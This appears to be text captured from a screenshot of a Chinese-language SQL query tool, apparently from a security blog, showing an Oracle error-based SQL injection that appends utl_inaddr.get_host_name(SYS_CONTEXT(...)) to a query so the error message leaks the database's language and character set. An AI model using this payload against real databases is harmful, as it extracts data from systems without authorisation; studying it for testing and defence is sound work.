 查询创建工具 查询编辑器
1 select * from "ps" where rownum =1||utl_inaddr.get_host_name((SYS_CONTEXT('USERENV','LANGUAGE')))
信息
[SQL]select * from "ps" where rownum =1||utl_inaddr.get_host_name((SYS_CONTEXT('USERENV','LANGUAGE')))
[Err] ORA-29257: host AMERICAN_AMERICA.ZHS16GBK unknown
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
微信号: lemon-sec